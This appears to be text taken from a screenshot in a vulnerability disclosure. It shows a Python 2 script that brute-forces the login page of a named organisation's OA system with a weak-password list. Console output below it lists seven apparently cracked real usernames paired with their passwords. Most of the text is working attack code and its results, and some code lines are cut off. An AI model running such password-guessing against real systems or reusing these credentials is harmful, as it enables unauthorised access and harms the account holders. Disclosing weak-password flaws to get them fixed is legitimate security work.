 fuckhengtai
1 import httplib,urllib2,urllib
2 def post(user,pwd):
3 headers={'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 F
4 data=urllib.urlencode({'j_username':user,'j_password':pwd,'j_redirectto':'http%3A%2F
5 conn = httplib.HTTPConnection('oa.cnht.com.cn',9060);
6 conn.request(method="POST",url="/j_acegi_security_check",body=data,headers=headers);
7 response = conn.getresponse()
8 a=response.getheader('Location')
9 if a=="http://oa.cnht.com.cn:9060/login.jsp?login_error=1":
10 pass
11 else:
12 print user+":"+pwd
13 return "right"
14 user=open('oa.txt')
15 pwd=open('weakpass.txt')
16 acc=open('account.txt','a')
17 for a in user:
18 c=a.strip('\n')
19 pwd.seek(0)
20 for b in pwd:
21 d=b.strip('\n')
r=post(c,d)
if r=="right":
Problems @ Javadoc Declaration Console
<terminated> C:\Users\FireWork\workspace\mail\fuckhengtai.py
guoerxin:111111
wangminghao:111111
hanwei:123456
lujieran:111111
wuyunhua:666666
huangxiaohong:111111
yulu:111111
www.wooyun.org